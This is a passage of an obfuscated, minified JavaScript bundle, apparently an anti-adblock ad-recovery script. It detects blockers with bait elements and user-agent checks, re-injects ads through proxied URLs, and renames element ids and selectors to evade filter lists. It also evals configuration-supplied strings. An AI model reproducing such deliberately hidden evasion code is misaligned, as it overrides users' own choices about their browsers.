\x27>','Zm1qeA==','Blocked\x20prebid\x20request\x20error\x20for\x20','set\x20','<symbol>\x20<symbol>?','xg4ken.com','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','Element_tagName','PerformanceResourceTiming_transferSize','Match','\x22\x20is\x20not\x20in\x20the\x20set.','https://consent.edinburghnews.scotsman.com','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','bidswitch.net','https://pagead2.googlesyndication.com/gampad/ads','cWJ1dw==','MatchGraph','<\x27align-content\x27>\x20<\x27justify-content\x27>?','Unexpected\x20syntax\x20\x27','brandmetrics.com','object','focus/','getVersion','repeat|no-repeat|space|round','google_ads','reduceRight','advertisement','hash-token','programme-tv.net','googletagservices.com','Document_getElementsByTagName','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','adUnitPath','slimerjs','anymind','preventDefault','<span\x20id=\x22banner-','substring','sign(\x20<calc-sum>\x20)','Nth','TypeSelector','<\x27left\x27>','video','Identifier\x20is\x20expected','adthrive-','http://api.dable.io/widgets/','DocumentFragment_getElementById','src','sent','https://hb.minutemedia-prebid.com/hb-mm-multi','lvh','randomUUID','request_id','stickyads','charCodeAt','reserved1','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','direction','immediate','go.affec.tv','image','readSequence','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','marphezis.com','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','handleEvent','about:blank','<feature-value-declaration>','</a></span>','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','SyntaxError','outerHTML','setHTMLUnsafe','cmVzZXJ2ZWQySW5wdXQ=','normal|spell-out||digits||[literal-punctuation|no-punctuation]','Hex\x20or\x20identifier\x20is\x20expected','top|bottom|block-start|block-end|inline-start|inline-end','<script>','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','tokenEnd','HTMLAnchorElement_pathname','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','qrscanner.net','dggn','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','Url\x20or\x20Function\x20is\x20expected','scanWord','asin(\x20<calc-sum>\x20)','connectid.analytics.yahoo.com','<single-animation-timeline>#','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','encodedBodySize','getAdUnitPath','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','width|height|block|inline|self-block|self-inline','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','Identifier\x20or\x20parenthesis\x20is\x20expected','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','getFirstListNode','iionads.com','excludeHosts','\x20is\x20blocked','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','HTMLTableCellElement','HTMLLinkElement_href','center|start|end|flex-start|flex-end','brave','auto|<position>','iframe','matches','default','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','includes','mustExcludeStrings','EventTarget','replaceChild','userLanguage','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','appconsent.io','HTMLVideoElement_poster','custom-ident','\x20>\x20','frames','feature','startOffset','auto|<length>|<percentage>','text','samesite','ar-yahoo-v1','seedtag.com','none|<image>','ar-v1','detections','<ident>|<function-token>\x20<any-value>\x20)','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#',';\x20Priority=Low','focus','createContextualFragment','opr','class\x20extends\x20self.XMLHttpRequest','baseUrl','<media-query-list>','reverse','HTMLTableColElement','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','<font-stretch-absolute>','webkitPersistentStorage','declaration','interval','assign','as-click-message-handler-added','WebGLRenderingContext\x20is\x20null','lax','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','eval','[contain|none|auto]{1,2}','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','symplr','break-walk','<supports-decl>|<supports-selector-fn>','mozInnerScreenX','responseXML'];a2s=function(){return b8;};return a2s();}(function(s,o){const NK=a2o,W=s();while(!![]){try{const N=-parseInt(NK(0xdd0))/0x1*(-parseInt(NK(0x7e1))/0x2)+-parseInt(NK(0xc95))/0x3*(parseInt(NK(0x377))/0x4)+-parseInt(NK(0xf22))/0x5*(parseInt(NK(0x229))/0x6)+-parseInt(NK(0x931))/0x7*(parseInt(NK(0x1049))/0x8)+-parseInt(NK(0x438))/0x9*(-parseInt(NK(0x849))/0xa)+parseInt(NK(0x20e))/0xb+-parseInt(NK(0x613))/0xc*(parseInt(NK(0x810))/0xd);if(N===o)break;else W['push'](W['shift']());}catch(x){W['push'](W['shift']());}}}(a2s,0x3c4b6),((()=>{const vp=a2o;var s={0x23b5:(x,w,S)=>{'use strict';const Nr=a2o;S['d'](w,{'A':()=>X});let O='',Y=Nr(0x570);try{var M;O=null!==(M=document[Nr(0xa1a)][Nr(0xe93)](Nr(0xa06)))&&void 0x0!==M?M:Nr(0x7b7);const C=document[Nr(0xa1a)][Nr(0xe93)](Nr(0x5b3))||document[Nr(0xa1a)][Nr(0xe93)](Nr(0xf67));C&&(Y=new URL(C,window[Nr(0x8ca)][Nr(0xb79)])[Nr(0xe89)]);}catch(z){}const X={'version':Nr(0x884),'sdkVersion':O,'endpoint':Y,'env':Nr(0x9af),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(x,w,S)=>{'use strict';const x0=a2o;S['d'](w,{'R0':()=>X,'WH':()=>Y,'qj':()=>M,'w4':()=>z,'z3':()=>C}),S(0xbb5);const O={'appendChild':Node[x0(0x685)][x0(0xcb7)],'insertBefore':Node[x0(0x685)][x0(0xd5f)]};function Y(R,Q){const x1=x0;Q[x1(0x354)]?O[x1(0xd5f)][x1(0xbc0)](Q[x1(0xd4d)],R,Q[x1(0x354)]):O[x1(0xcb7)][x1(0xbc0)](Q[x1(0xd61)],R);}function M(R){const x2=x0;O[x2(0xcb7)][x2(0xbc0)](document[x2(0x5f5)],R);}function X(R){const x3=x0,Q=document[x3(0x6f7)](R[x3(0xbbd)]);for(const J of R[x3(0x337)]())Q[x3(0x6b9)](J,R[x3(0xe93)](J));return Q[x3(0x5fd)]=R[x3(0x5fd)],Q;}function C(){const x4=x0;try{if(null!=window[x4(0x1000)][x4(0xfa4)]&&x4(0xa0e)===window[x4(0x1000)][x4(0xfa4)][x4(0xa0e)][x4(0x338)])return!0x0;}catch(R){}return!0x1;}const z=R=>{const x5=x0;try{const Q=new CSSStyleSheet();Q[x5(0x641)](x5(0x2a8));const J=Q[x5(0xab3)][0x0][x5(0xf1b)];Q[x5(0xab3)][0x0][x5(0xf1b)]=R;const v=Q[x5(0xab3)][0x0][x5(0xf1b)];return v===J||v[x5(0x9db)]()===R[x5(0x9db)]()?R:v;}catch(m){return R;}};},0xff7:(S,O,Y)=>{'use strict';const x6=a2o;Y['d'](O,{'FA':()=>I,'H4':()=>B,'Ki':()=>s0,'jy':()=>Z});var M=Y(0x1d7d),X=Y(0x4c5),C=Y(0x215e),z=Y(0x1974),R=Y(0x1fbd),Q=Y(0x1b34),J=Y(0xbb5),j=Y(0x261a);let D,T;const P=x6(0x32e),U=x6(0x569);let q=0x0;function F(){const x7=x6;return![x7(0x280),x7(0xb73)][x7(0xc82)](s1=>location[x7(0xbd7)][x7(0x8d9)](s1))&&!window[x7(0x482)];}function I(){const x8=x6;return X['A'][x8(0xd08)](U)||q[x8(0x80c)]();}async function B(s1){const x9=x6;return x9(0x35a)===X['A'][x9(0xd08)](x9(0xb3b),!0x1)||!(!(window[x9(0x8ca)][x9(0x48d)]+window[x9(0x8ca)][x9(0xafc)])[x9(0xfaa)](x9(0x1002))&&x9(0x35a)!==X['A'][x9(0xd08)](x9(0x1002),!0x1))||(void 0x0!==D?D:F()&&(0x0,Q['aX'])()?(D=!0x0,G(s1)[x9(0x412)](s2=>{const xs=x9;let [s3,s4]=s2;D=s3,q=s4,X['A'][xs(0xeb9)](U,q[xs(0x80c)]()),(0x0,Q['uD'])(s3);}),!0x0):([D,q]=await G(s1),X['A'][x9(0xeb9)](U,q[x9(0x80c)]()),(0x0,Q['uD'])(D),D));}async function Z(s1){const xo=x6;return xo(0x35a)===X['A'][xo(0xd08)](xo(0xb3b),!0x1)||(void 0x0!==T?T:F()&&![xo(0xf02),xo(0xb73)][xo(0xc82)](s2=>location[xo(0xbd7)][xo(0x8d9)](s2))&&xo(0x35a)===X['A'][xo(0xd08)](P)?(H(s1)[xo(0x412)](s2=>{const xW=xo;T=s2,X['A'][xW(0xeb9)](P,s2[xW(0x80c)]());}),!0x0):(T=await H(s1),X['A'][xo(0xeb9)](P,T[xo(0x80c)]()),T));}async function G(s1){return await(async function(){const xN=a2o;let s2=!0x1;try{const s3=document[xN(0x6f7)](xN(0x381));s3[xN(0x6b9)]('id',xN(0xd10)),document[xN(0x5f5)][xN(0xcb7)](s3),s3[xN(0x6b9)](xN(0x1022),xN(0x284));const s4=['ad',xN(0x5e7),xN(0xd10),xN(0xa42),xN(0xc53),xN(0xb21),xN(0xd3b),xN(0x1057),xN(0x1010),xN(0x42b),xN(0xedc),xN(0xba2),xN(0xb24),xN(0xc5e),xN(0xc4f),xN(0x200),xN(0x30c),xN(0xc3e),xN(0xe15)];for(const s5 of s4){s3[xN(0xc5d)]=s5,await(0x0,z['c'])(s7=>setTimeout(s7,0x1));const s6=window[xN(0xa59)](s3);if(xN(0x704)===s6[xN(0x51e)]||xN(0xac7)===s6[xN(0x6f1)]){M['A'][xN(0x9d1)](xN(0x439)),s2=!0x0;break;}}document[xN(0x5f5)][xN(0xb66)](s3);}catch(s7){M['A'][xN(0x9d1)](xN(0xa31)[xN(0x1f7)](s7));}return s2;}())?[!0x0,0x1]:await(async function(){const xx=a2o,s2=XMLHttpRequest[xx(0x80c)]();return!(!s2[xx(0xfaa)](xx(0x250))||!s2[xx(0xfaa)](xx(0xfc5)))&&(M['A'][xx(0x9d1)](xx(0x5a1)),!0x0);}())?[!0x0,0x2]:await async function(s2){const xw=a2o,s3=[];if(s2){for(const s5 of s2)xw(0x786)===s5[xw(0x2c6)]&&s3[xw(0x983)]({'url':s5[xw(0xbb3)]});}const s4=window[xw(0x8ca)][xw(0xbd7)][xw(0x8d9)](xw(0x616));return s4?s3[xw(0x983)]({'url':xw(0xaf1)}):(s3[xw(0x983)]({'url':xw(0x238),'mustIncludeStrings':[xw(0xc53)],'mustExcludeStrings':[xw(0x626)]}),C['A'][xw(0x2d8)]()||s3[xw(0x983)]({'url':xw(0x53d),'mustIncludeStrings':[xw(0x205)],'mustExcludeStrings':[xw(0x626)]})),(await Promise[xw(0xc52)]([...s3[xw(0x76f)](s6=>V(s6[xw(0xbb3)],s6[xw(0x94c)],s6[xw(0xfab)])),s4?L():K()]))[xw(0xc82)](s6=>s6);}(s1)?[!0x0,0x3]:[!0x1,0x0];}async function H(s1){const xX=x6;return!await async function(s2){const xS=a2o,s3=s2[xS(0xa50)]||[],s4=await Promise[xS(0xc52)](s2[xS(0xbb3)][xS(0x76f)](async s5=>{const xM=xS;try{return await(0x0,z['c'])((s6,s7)=>{const xO=a2o;if(xO(0x2d0)===s2[xO(0x2c6)]){const s8=new XMLHttpRequest();s8[xO(0xe8a)](xO(0x404),()=>{const xY=xO;0x4===s8[xY(0x926)]&&(s8[xY(0x64e)]>=0xc8&&s8[xY(0x64e)]<0x12c||s3[xY(0xfaa)](s8[xY(0x64e)])?s6():s7());}),s8[xO(0xe8a)](xO(0x47a),()=>s7()),s8[xO(0x612)](xO(0x209),s5),s8[xO(0x501)]();}else{if(xO(0xe7e)===s2[xO(0x2c6)]){if(C['A'][xO(0x996)]())V(s5)[xO(0x412)](s9=>s9?s7():s6())[xO(0x7fe)](s7);else{const s9=new Image();s9[xO(0xe8a)](xO(0xd7b),()=>s6()),s9[xO(0xe8a)](xO(0x47a),()=>s7()),s9[xO(0xf67)]=s5;}}else{if(xO(0x77c)===s2[xO(0x2c6)]){const ss=document[xO(0x6f7)](xO(0x77c));ss[xO(0xe8a)](xO(0xd7b),()=>s6()),ss[xO(0xe8a)](xO(0x47a),()=>s7()),ss[xO(0xf67)]=s5,document[xO(0x5f5)][xO(0xcb7)](ss);}}}}),!0x0;}catch(s6){return(0x0,R['I1'])()?(M['A'][xM(0x9d1)](xM(0x6bb)[xM(0x1f7)](s2[xM(0xbb3)])),!0x0):(M['A'][xM(0x9d1)](xM(0xa25)[xM(0x1f7)](s2[xM(0xbb3)],xM(0x8cb))),!0x1);}}));return s4[0x0]!==s4[0x1];}(null!=s1?s1:{'type':xX(0xe7e),'url':[xX(0xb1f),xX(0x79d)]});}async function V(s1){const xC=x6;let s2=arguments[xC(0xcb1)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],s3=arguments[xC(0xcb1)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const s4=await J['A'][xC(0xd08)]()[xC(0x4b6)][xC(0xbc0)](window,s1);if(s4[xC(0xdd2)])return!0x0;if(null===s4[xC(0x1018)]&&xC(0xfa8)===s4[xC(0x2c6)])return!0x0;if(s4[xC(0x64e)]<0xc8||s4[xC(0x64e)]>=0x12c)return!0x0;const s5=await s4[xC(0xfb8)]();if(0x0===s5[xC(0xcb1)])return!0x0;if(!s2[xC(0xc47)](s6=>s5[xC(0xfaa)](s6)))return!0x0;if(s3[xC(0xc82)](s6=>s5[xC(0xfaa)](s6)))return!0x0;}catch(s6){return(0x0,R['I1'])()?(M['A'][xC(0x9d1)](xC(0x30a)[xC(0x1f7)](s1)),!0x1):(M['A'][xC(0x9d1)](xC(0x1ff)[xC(0x1f7)](s1,xC(0xf9f))),!0x0);}return!0x1;}async function L(){const xi=x6,s1=document[xi(0x6f7)](xi(0xfa6)),s2=await(0x0,z['c'])((s3,s4)=>{const xz=xi;var s5;s1[xz(0x1022)][xz(0x7f9)](xz(0x71a),'0'),s1[xz(0x1022)][xz(0x7f9)](xz(0x1030),'0'),s1[xz(0x1022)][xz(0x7f9)](xz(0x6f1),xz(0xac7)),s1[xz(0x1022)][xz(0x7f9)](xz(0x797),xz(0x704)),document[xz(0x5f5)][xz(0xcb7)](s1);const s6=null===(s5=j['A'][xz(0xd08)](window)[xz(0x8e7)][xz(0xd08)][xz(0xbc0)](s1,window))||void 0x0===s5?void 0x0:s5[xz(0x5cf)];if(!s6)return s3(!0x1);s6[xz(0x860)][xz(0x612)](),s6[xz(0x860)][xz(0xb9f)](xz(0x792)),s6[xz(0x860)][xz(0x2bc)]();const s7=s6[xz(0x860)][xz(0x6f7)](xz(0x77c));s7[xz(0x6b9)](xz(0xf67),xz(0xaf1)),s7[xz(0xe8a)](xz(0xd7b),()=>s3(!0x1)),s7[xz(0xe8a)](xz(0x47a),()=>s3(!0x0)),s6[xz(0x860)][xz(0x5f5)][xz(0xcb7)](s7);});return s1[xi(0x666)](),s2;}async function K(){const xR=x6,s1=document[xR(0x6f7)](xR(0xfa6)),s2=await(0x0,z['c'])((s3,s4)=>{const xQ=xR;var s5;s1[xQ(0x1022)][xQ(0x7f9)](xQ(0x71a),'0'),s1[xQ(0x1022)][xQ(0x7f9)](xQ(0x1030),'0'),s1[xQ(0x1022)][xQ(0x7f9)](xQ(0x6f1),xQ(0xac7)),s1[xQ(0x1022)][xQ(0x7f9)](xQ(0x797),xQ(0x704)),document[xQ(0x5f5)][xQ(0xcb7)](s1);const s6=null===(s5=j['A'][xQ(0xd08)](window)[xQ(0x8e7)][xQ(0xd08)][xQ(0xbc0)](s1,window))||void 0x0===s5?void 0x0:s5[xQ(0x5cf)];if(!s6)return s3(!0x0);s6[xQ(0x860)][xQ(0x612)](),s6[xQ(0x860)][xQ(0xb9f)](xQ(0x792)),s6[xQ(0x860)][xQ(0x2bc)]();const s7=s6[xQ(0x860)][xQ(0x6f7)](xQ(0x77c));s7[xQ(0x6b9)](xQ(0xf67),xQ(0x238)),s7[xQ(0xe8a)](xQ(0xd7b),()=>{const xJ=xQ;try{var s8;const s9=s6[xJ(0xc53)];if(!s9)return s3(!0x0);if(!(null===(s8=Object[xJ(0x7d4)](s9,xJ(0x29e)))||void 0x0===s8?void 0x0:s8[xJ(0xeb9)]))return s3(!0x0);s3(!0x1);}catch(ss){return s3(!0x0);}}),s7[xQ(0xe8a)](xQ(0x47a),()=>s3(!0x0)),s6[xQ(0x860)][xQ(0x5f5)][xQ(0xcb7)](s7);});return s1[xR(0x666)](),s2;}function s0(){const xv=x6,s1=X['A'][xv(0xd08)](xv(0xaf8),!0x1,xv(0x917));return!!s1&&!!s1[xv(0xc78)](',')[0x4];}},0x215e:(x,w,S)=>{'use strict';const xe=a2o;S['d'](w,{'A':()=>O});class O{static[xe(0xa0e)](){const xm=xe;try{if(null!=window[xm(0x1000)][xm(0xfa4)]&&xm(0xa0e)===window[xm(0x1000)][xm(0xfa4)][xm(0xa0e)][xm(0x338)])return!0x0;}catch(Y){}return!0x1;}static[xe(0x2d8)](){const xc=xe;try{if(O[xc(0xa0e)]())return!0x1;const Y=navigator[xc(0x3fd)][xc(0x9db)](),M=[xc(0xab2)];return![xc(0xe9a),xc(0x49e),xc(0x56d),xc(0xfc4),xc(0x8dd),xc(0xcf6),xc(0xff9),xc(0x9d6),xc(0xd32),xc(0x9dc),xc(0x38d),xc(0x21e),xc(0x1c2)][xc(0xc82)](X=>Y[xc(0xfaa)](X))&&M[xc(0xc82)](X=>Y[xc(0xfaa)](X));}catch(X){}return!0x1;}static[xe(0xc1e)](){const xj=xe;try{if(O[xj(0xa0e)]())return!0x1;const Y=navigator[xj(0x3fd)][xj(0x9db)]();if(Y[xj(0xfaa)](xj(0xf4d))||Y[xj(0xfaa)](xj(0x352)))return!0x0;const M=[xj(0xd32)];return![xj(0xe9a),xj(0x49e),xj(0x56d),xj(0xfc4),xj(0x8dd),xj(0xcf6),xj(0xff9),xj(0x9d6),xj(0x9dc),xj(0x38d),xj(0x21e),xj(0x1c2)][xj(0xc82)](X=>Y[xj(0xfaa)](X))&&M[xj(0xc82)](X=>Y[xj(0xfaa)](X));}catch(X){}return!0x1;}static[xe(0x996)](){const xD=xe;try{const Y=navigator[xD(0x3fd)][xD(0x9db)]();return Y[xD(0xfaa)](xD(0x5e5))&&Y[xD(0xfaa)](xD(0x31b));}catch(M){}return!0x1;}static[xe(0xc51)](){const xl=xe;try{return navigator[xl(0x3fd)][xl(0x9db)]()[xl(0xfaa)](xl(0x481));}catch(Y){}return!0x1;}static[xe(0x217)](){const xh=xe;return navigator[xh(0x3fd)][xh(0x9db)]()[xh(0xfaa)](xh(0x872));}}},0x140b:(x,w,S)=>{'use strict';const xT=a2o;S['d'](w,{'H$':()=>z,'Tq':()=>C,'fd':()=>R});var O=S(0x4c5);const Y=xT(0xa55),M=0x927c0,X=()=>{const xf=xT,Q=O['A'][xf(0xd08)](Y);if(Q)try{const J=Date[xf(0xe45)](),v=JSON[xf(0x8f2)](atob(Q))[xf(0x631)](m=>m[xf(0xa1c)]+M>J);O['A'][xf(0xeb9)](Y,btoa(JSON[xf(0xe4f)](v)));}catch(m){}},C=()=>!window[xT(0x8ca)][xT(0xbd7)][xT(0x8d9)](xT(0xb73)),z=Q=>{const xP=xT;X();const J=O['A'][xP(0xd08)](Y);if(J)try{const v=JSON[xP(0x8f2)](atob(J)),m=Date[xP(0xe45)](),j=v[xP(0xff3)](D=>D[xP(0xbb3)]===Q);if(!j||j[xP(0xa1c)]+M<m)return;return j[xP(0x6af)];}catch(D){return;}},R=(Q,J)=>{const xb=xT;X();const v=O['A'][xb(0xd08)](Y);try{const m=v?JSON[xb(0x8f2)](atob(v)):[],j=m[xb(0xddf)](D=>D[xb(0xbb3)]===Q);-0x1!==j?(m[j][xb(0x6af)]=J,m[j][xb(0xa1c)]=Date[xb(0xe45)]()):m[xb(0x983)]({'url':Q,'timestamp':Date[xb(0xe45)](),'blocked':J}),O['A'][xb(0xeb9)](Y,btoa(JSON[xb(0xe4f)](m)));}catch(D){}};},0x1fc3:(x,w,S)=>{'use strict';const xt=a2o;S['d'](w,{'A1':()=>D,'AG':()=>j,'M5':()=>a,'VE':()=>b,'VL':()=>e,'vR':()=>h,'z9':()=>v});var O=S(0x6f7),Y=S(0x23b5),M=S(0x261a),X=S(0x1fae),C=S(0x1791),i=S(0x14a1),z=S(0x1d7d),R=S(0x215e),Q=S(0x197c),J=S(0x140b);function v(U){const xa=a2o,A=null==U?void 0x0:U[xa(0x76f)]((E,q)=>({'autoRecovery':E,'configIndex':q}))[xa(0x631)](E=>{const xU=xa;let {autoRecovery:q}=E;return q[xU(0x3bc)];})[xa(0xff3)](E=>{const xA=xa;let {autoRecovery:q}=E;if(!q[xA(0x648)])return!0x0;try{if(eval(q[xA(0x648)][xA(0x4b7)]))return!0x0;}catch(F){z['A'][xA(0x9d1)](xA(0xbf5),F);}return!0x1;});return A;}function e(U,A,E){const xE=a2o;try{const q=(0x0,O['Wq'])({'protectUrlContext':A,'url':E,'kind':O['MN'][xE(0xb16)],'endpoint':Y['A'][xE(0xa33)]}),F=xE(0xd46)[xE(0x1f7)](q,'\x22]');if(!M['A'][xE(0xd08)](U)[xE(0x9cf)][xE(0xbc0)](U[xE(0x860)][xE(0x5f5)],F)){const I=U[xE(0x860)][xE(0x6f7)](xE(0x64b));I[xE(0xb04)]=xE(0xed3),I['as']=xE(0x77c),M['A'][xE(0xd08)](U)[xE(0xfa2)][xE(0xeb9)][xE(0xbc0)](I,q),U[xE(0x860)][xE(0x5f5)][xE(0xcb7)](I);}}catch(B){}}const m=[];let c=!0x1;function j(U,A,E){const xq=a2o;m[xq(0x983)](E),c||(c=!0x0,function q(){const xF=xq,F=m[xF(0x651)]();if(!F)return void(c=!0x1);const I=U[xF(0x860)][xF(0x6f7)](xF(0x77c));I[xF(0xf67)]=(0x0,O['Wq'])({'protectUrlContext':A,'url':F[xF(0xf67)],'kind':O['MN'][xF(0xb16)],'endpoint':Y['A'][xF(0xa33)]});for(const {name:B,value:Z}of Array[xF(0x865)](F[xF(0x519)]))xF(0xf67)!==B&&I[xF(0x6b9)](B,Z);F[xF(0x1034)]||F[xF(0x24a)]?(I[xF(0xe8a)](xF(0xd7b),()=>{const xI=xF;F[xI(0x5a7)](new Event(xI(0xd7b)));}),I[xF(0xe8a)](xF(0x47a),()=>{const xB=xF,k=new Event(xB(0x47a));k[xB(0xcbb)]=!0x0,F[xB(0x5a7)](k);}),U[xF(0x860)][xF(0x5f5)][xF(0xcb7)](I),q()):(I[xF(0xe8a)](xF(0xd7b),()=>{const xZ=xF;F[xZ(0x5a7)](new Event(xZ(0xd7b))),q();}),I[xF(0xe8a)](xF(0x47a),()=>{const xk=xF,k=new Event(xk(0x47a));k[xk(0xcbb)]=!0x0,F[xk(0x5a7)](k),q();}),U[xF(0x860)][xF(0x5f5)][xF(0xcb7)](I));}());}async function D(U,A,E){const xn=a2o;if(!(0x0,J['Tq'])())return await l(U,A,E);const q=(0x0,J['H$'])(E);if(void 0x0!==q)return l(U,A,E)[xn(0x412)](I=>{(0x0,J['fd'])(E,I);}),q;const F=await l(U,A,E);return(0x0,J['fd'])(E,F),F;}async function l(U,A,E){const xy=a2o;if(R['A'][xy(0xc1e)]()&&R['A'][xy(0x217)]())return await(0x0,Q['p'])(A,E);const q=U[xy(0x860)][xy(0x6f7)](xy(0x64b));q[xy(0xb04)]=xy(0xed3),q['as']=xy(0x77c),M['A'][xy(0xd08)](U)[xy(0xfa2)][xy(0xeb9)][xy(0xbc0)](q,E);const F=new Promise(I=>{const xG=xy;q[xG(0xe8a)](xG(0xd7b),()=>{const xH=xG;try{U[xH(0x860)][xH(0x5f5)][xH(0xb66)](q);}catch(B){}I(!0x1);}),q[xG(0xe8a)](xG(0x47a),()=>{const xd=xG;try{U[xd(0x860)][xd(0x5f5)][xd(0xb66)](q);}catch(B){}I(!0x0);});});return U[xy(0x860)][xy(0x5f5)][xy(0xcb7)](q),F;}function h(U,A,E){const xV=a2o;if(E[xV(0xb79)]&&E[xV(0x3bd)]instanceof Element&&!E[xV(0x3bd)][xV(0x3b2)]){E[xV(0x3bd)][xV(0x3b2)]=!0x0;const q=(0x0,O['Wq'])({'protectUrlContext':U,'url':E[xV(0xb79)],'kind':O['MN'][xV(0xc85)],'endpoint':Y['A'][xV(0xa33)]}),F=A[xV(0x860)][xV(0x6f7)](xV(0x64b));Array[xV(0x865)](E[xV(0x3bd)][xV(0x519)])[xV(0x556)](I=>{const xp=xV;F[xp(0x6b9)](I[xp(0x338)],I[xp(0x7a6)]);}),M['A'][xV(0xd08)](A)[xV(0xfa2)][xV(0xeb9)][xV(0xbc0)](F,q),F[xV(0x3b2)]=!0x0,E[xV(0x3bd)][xV(0x527)](xV(0xce6),F);}}const T=[xt(0x9cb),xt(0xb13),xt(0x5c8),xt(0x993),xt(0xc45),xt(0x598),xt(0x8a8),xt(0x859),xt(0x3c7),xt(0x450),xt(0x2e3),xt(0xd94)],f=0x3,P=U=>{const xL=xt;var A;if(xL(0x704)!==U[xL(0x1022)][xL(0x51e)]||!U[xL(0xe85)][xL(0xfaa)](xL(0xc8a)))return!0x1;if(U[xL(0xe85)][xL(0xcb1)]>0x2710)return!0x0;const E=null!==(A=U[xL(0xf1b)])&&void 0x0!==A?A:'';return T[xL(0x631)](q=>E[xL(0xfaa)](q))[xL(0xcb1)]>=f;},b=(U,A,E)=>{const xu=xt,q=y=>(0x0,X['Bo'])(A,y),F=y=>(0x0,X['pI'])(A,y),I=y=>(0x0,X['yu'])(A,y);try{for(const y of Array[xu(0x865)](E))if(y instanceof CSSStyleRule){if(!0x0!==y[xu(0x3b2)]){var B;if(!P(y)||null!==(B=A[xu(0x65b)])&&void 0x0!==B&&B[xu(0xc82)](G=>{const xg=xu;var H;return null===(H=y[xg(0xf1b)])||void 0x0===H?void 0x0:H[xg(0xfaa)](G);})){var Z,k;const G=(0x0,C['Qw'])({'protectUrlContext':U,'selector':null!==(Z=y[xu(0xf1b)])&&void 0x0!==Z?Z:'','idFilter':H=>(0x0,X['Bo'])(A,H),'attributeFilter':H=>(0x0,X['yu'])(A,H)});y[xu(0xf1b)]=null!==(k=y[xu(0xf1b)])&&void 0x0!==k&&k[xu(0xfaa)](xu(0x2ee))?G:''[xu(0x1f7)](y[xu(0xf1b)],',')[xu(0x1f7)](G);}for(let H=0x0;H<y[xu(0x1022)][xu(0xcb1)];H++){const d=y[xu(0x1022)][H],V=y[xu(0x1022)][d];xu(0xc35)==typeof V&&V[xu(0xfaa)](xu(0x941))&&(y[xu(0x1022)][d]=(0x0,C['oY'])({'protectUrlContext':U,'value':V,'idFilter':q,'urlFilter':F,'attributeFilter':I}));}}b(U,A,y[xu(0xab3)]),y[xu(0x3b2)]=!0x0;}else(y instanceof CSSMediaRule||y instanceof CSSSupportsRule)&&(!0x0!==y[xu(0x3b2)]&&b(U,A,y[xu(0xab3)]),y[xu(0x3b2)]=!0x0);}catch(p){}},a=(U,A,E)=>{const xK=xt;if(!(E instanceof Element))return;const q=M['A'][xK(0xd08)](window)[xK(0xf3f)][xK(0xd08)][xK(0xbc0)](E);if((0x0,X['ts'])(A,q)){const k=M['A'][xK(0xd08)](window)[xK(0x76e)][xK(0xd08)][xK(0xbc0)](E),y=xK(0xe6e)+(0x0,i['md'])(q[xK(0x9db)]()),G=new RegExp('<'[xK(0x1f7)](q[xK(0x9db)](),xK(0x3de)),'gi'),H=new RegExp('</'[xK(0x1f7)](q[xK(0x9db)](),'>'),'gi'),d=k[xK(0x28b)](G,'<'[xK(0x1f7)](y,'$1'))[xK(0x28b)](H,'</'[xK(0x1f7)](y,'>'));M['A'][xK(0xd08)](window)[xK(0x76e)][xK(0xeb9)][xK(0xbc0)](E,d);}const F=M['A'][xK(0xd08)](window)[xK(0x528)][xK(0xd08)][xK(0xbc0)](E);(0x0,X['Bo'])(A,F)&&M['A'][xK(0xd08)](window)[xK(0x528)][xK(0xeb9)][xK(0xbc0)](E,(0x0,i['md'])(F));const I=M['A'][xK(0xd08)](window)[xK(0x97d)][xK(0xd08)][xK(0xbc0)](E);for(const V of Array[xK(0x865)](I))(0x0,X['Bo'])(A,V)&&(I[xK(0xfe9)]((0x0,i['md'])(V)),I[xK(0x666)](V));const B=M['A'][xK(0xd08)](window)[xK(0x2ef)][xK(0xd08)][xK(0xbc0)](E);for(const p of Array[xK(0x865)](B))if((0x0,X['yu'])(A,p[xK(0x338)])){const L=xK(0x102f)+(0x0,i['md'])(p[xK(0x338)][xK(0xa00)](0x5)[xK(0x9db)]());M['A'][xK(0xd08)](window)[xK(0xad7)][xK(0xbc0)](E,L,p[xK(0x7a6)]),M['A'][xK(0xd08)](window)[xK(0x4e4)][xK(0xbc0)](E,p[xK(0x338)]);}else(0x0,X['v5'])(A,p[xK(0x338)],p[xK(0x7a6)])&&M['A'][xK(0xd08)](window)[xK(0xad7)][xK(0xbc0)](E,p[xK(0x338)],(0x0,i['md'])(p[xK(0x7a6)]));if(E instanceof HTMLAnchorElement){const 